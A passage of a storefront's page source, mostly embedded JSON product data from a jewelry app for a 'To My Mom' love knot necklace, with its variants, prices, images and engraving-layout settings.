width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41022927667293": {
          "attachment": "love-knot-necklace-rhodium-w-standard-box",
          "options": ["14K White Gold Finish","Standard Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4379,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022927700061": {
          "attachment": "love-knot-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4378,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022927732829": {
          "attachment": "love-knot-necklace-rhodium-w-luxury-box",
          "options": ["14K White Gold Finish","Luxury Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4381,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41022927765597": {
          "attachment": "love-knot-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4380,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother",
    "options_with_values": [{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4377","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7095936909405,"title":"To My Mom - I Want To Thank You","handle":"to-my-mom-i-want-to-thank-you-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:57:39-04:00","created_at":"2023-04-29T13:57:39-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393064411229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","width":1000},{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","width":1000},{"alt":null,"id":25393064575069,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","width":1000},{"alt":null,"id":25393064640605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","width":1000},{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","width":1000},{"alt":null,"id":25393064804445,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","width":1000},{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","width":1000},{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard 